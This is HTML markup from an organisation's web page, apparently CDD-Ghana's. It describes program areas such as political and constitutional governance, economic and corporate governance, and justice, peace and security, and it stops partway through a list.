				<section class="elementor-section elementor-top-section elementor-element elementor-element-4df15084 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4df15084" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;47af514&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6888ebdf" data-id="6888ebdf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3af10db5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3af10db5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;591048d&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-744611d1" data-id="744611d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32c10f66 elementor-widget-mobile__width-initial elementor-invisible elementor-widget elementor-widget-heading" data-id="32c10f66" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:80}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The overall goal is to promote and deepen democratic consolidation, good governance, and inclusive growth and development. CDD-Ghana works in five program areas and has two special projects.  Research and Advocacy ran through all of the program areas.
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-33c93c14 elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-spacer" data-id="33c93c14" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-01873cb elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="01873cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Everything we do is underpinned by:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f0f7024 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f0f7024" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jki jki-pushpin-light"></i>						</span>
										<span class="elementor-icon-list-text">Research</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jki jki-pushpin-light"></i>						</span>
										<span class="elementor-icon-list-text">Analysis</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jki jki-pushpin-light"></i>						</span>
										<span class="elementor-icon-list-text">Education</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jki jki-pushpin-light"></i>						</span>
										<span class="elementor-icon-list-text">Engagement</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d444b2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d444b2c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;57469f3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7a5cab" data-id="b7a5cab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-256d5ce elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="256d5ce" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Programs				</span>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-482ec9dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="482ec9dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;262e290&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b2ef61b" data-id="3b2ef61b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e542cdb elementor-widget elementor-widget-spacer" data-id="4e542cdb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75e1d1fb" data-id="75e1d1fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56919945 elementor-widget elementor-widget-heading" data-id="56919945" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Political and Constitutional Governance</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d321229 elementor-widget elementor-widget-text-editor" data-id="7d321229" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We work to secure and increase the integrity and credibility of the institutions and processes of democratic representation and accountability, including local and national elections and election management; citizen and community access to, and participation in the processes of political decision-making and governance; and the responsiveness and accountability of political institutions at both local and national levels.</p> Our political and constitutional governance work specifically covers 								</div>
				</div>
				<div class="elementor-element elementor-element-75f0a88 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75f0a88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Elections and election observation, national and local.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Election management accountability</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Decentralization and local/urban governance</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Legislative engagement</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Political parties and campaigns</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Independent constitutional bodies (commissions)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ab0e6a elementor-align-left elementor-align--mobilecenter elementor-widget elementor-widget-elementskit-button" data-id="7ab0e6a" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://cddgh.org/political-and-constitutional-governance/" class="elementskit-btn  whitespace--normal" id="">
					Learn more 				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d460361 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d460361" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;0268151&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ac2e962" data-id="7ac2e962" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-209217b3 elementor-widget elementor-widget-heading" data-id="209217b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Economic and Corporate Governance</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bbab714 elementor-widget elementor-widget-text-editor" data-id="bbab714" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Aimed to increase the transparency, integrity, and effectiveness of government in its management of public assets and resources, contractual and other transactional dealings with the business sector, and regulation of private economic activity and investment.</p><p>Our economic and corporate governance work specifically covers 								</div>
				</div>
				<div class="elementor-element elementor-element-73c2c9af elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="73c2c9af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Governance of state owned enterprises</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural resource and extractive sector governance</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Anticorruption and value for money</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Private sector development</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Public financial management</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Regulatory bodies</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Public sector reform</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-34d8e5c elementor-align-left elementor-align--mobilecenter elementor-widget elementor-widget-elementskit-button" data-id="34d8e5c" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://cddgh.org/economic-and-corporate-governance/" class="elementskit-btn  whitespace--normal" id="">
					Learn more 				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c956e51" data-id="c956e51" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-787fa3cf elementor-widget elementor-widget-spacer" data-id="787fa3cf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c8fe28f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c8fe28f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;df2a927&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f11f980" data-id="4f11f980" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-531e1266 elementor-widget elementor-widget-spacer" data-id="531e1266" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-756ed4fb" data-id="756ed4fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39164410 elementor-widget elementor-widget-heading" data-id="39164410" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Justice, Peace and Security</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d56a358 elementor-widget elementor-widget-text-editor" data-id="4d56a358" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We work to increase and strengthen the responsiveness, accountability, and quality of justice and security services provision to local communities and marginalized groups, especially in fragile settings.</p> <p>Our justice, peace, and security work specifically covers:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4e14c395 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e14c395" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
